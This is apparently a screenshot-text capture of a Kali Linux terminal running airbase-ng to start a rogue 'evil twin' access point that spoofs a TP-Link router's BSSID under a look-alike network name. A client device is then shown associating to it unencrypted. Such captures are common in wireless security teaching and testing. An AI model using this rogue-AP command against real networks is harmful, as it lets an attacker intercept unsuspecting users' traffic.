 [root@kali:~# airbase-ng -a AC:84:C6:73:39:C5 -c 11 -e "TP-Link_39C5bis" wlan1mon ]
14:40:50  Created tap interface at0
14:40:50  Trying to set MTU on at0 to 1500
14:40:50  Access Point with BSSID AC:84:C6:73:39:C5 started.
14:41:19  Client 88:78:73:5B:04:23 associated (unencrypted) to ESSID: "TP-Link_39C5bis"
14:41:19  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"
14:41:20  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"
14:41:20  Client 88:78:73:5B:04:23 associated (unencrypted) to ESSID: "TP-Link_39C5bis"
14:41:20  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"
14:41:20  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"
14:41:21  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"
14:41:21  Client 88:78:73:5B:04:23 reassociated (unencrypted) to ESSID: "TP-Link_39C5bis
"